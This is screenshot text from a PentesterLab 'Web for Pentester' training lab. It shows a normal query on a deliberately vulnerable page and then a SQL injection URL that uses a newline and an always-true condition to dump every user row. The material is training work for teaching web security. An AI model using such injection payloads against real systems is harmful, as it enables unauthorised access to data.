 PentesterLab » Web for Pentester - Iceweasel
PentesterLab » Web f...
192.168.1.106/sqli/example7.php?id=2
PentesterLab.com
id name age
2 root 30
PentesterLab » Web for Pentester - Iceweasel
PentesterLab » Web f...
192.168.1.106/sqli/example7.php?id=2%0A or '0'='0'
PentesterLab.com
id name age
1 admin 10
2 root 30
3 user1 5
5 user2 2
© PentesterLab 2013